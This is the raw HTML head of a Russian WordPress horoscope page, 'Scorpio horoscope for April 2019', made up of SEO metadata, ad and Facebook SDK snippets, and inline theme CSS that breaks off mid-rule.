

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/
body_size: 28031
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Апрель 2019 для Скорпиона от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Апрель 2019 для знака зодиака Скорпион. Наконец наступил сезон, когда все сердца могут согреться, добро пожаловать в апрель, долгожданную весну и радость. Время пришло, этот момент будет отмечен желанием обрести благодать и легкомысленность, многим знакам выпадет возможность пережить позитивные изменения" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2019/03/3-12.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2019/03/3-12.jpg","width":1200,"height":628},{"@type":"WebPage","@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#webpage","url":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/","name":"Астрологический гороскоп на Апрель 2019 для Скорпиона от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#primaryimage"},"datePublished":"2019-03-16T11:34:56+00:00","dateModified":"2019-03-16T18:57:38+00:00","description":"Гороскоп на Апрель 2019 для знака зодиака Скорпион. Наконец наступил сезон, когда все сердца могут согреться, добро пожаловать в апрель, долгожданную весну и радость. Время пришло, этот момент будет отмечен желанием обрести благодать и легкомысленность, многим знакам выпадет возможность пережить позитивные изменения","breadcrumb":{"@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Гороскоп на Апрель 2019 для Скорпиона"}]},{"@type":"Article","@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#article","isPartOf":{"@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Гороскоп на Апрель 2019 для Скорпиона","datePublished":"2019-03-16T11:34:56+00:00","dateModified":"2019-03-16T18:57:38+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#webpage"},"wordCount":7,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/goroskop-na-aprel-2019-dlya-skorpiona/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2019/03/3-12.jpg","keywords":["2019","астрология","гороскопы","знак зодиака","прогнозы","советы"],"articleSection":["Астро-гороскопы"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=3651' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: 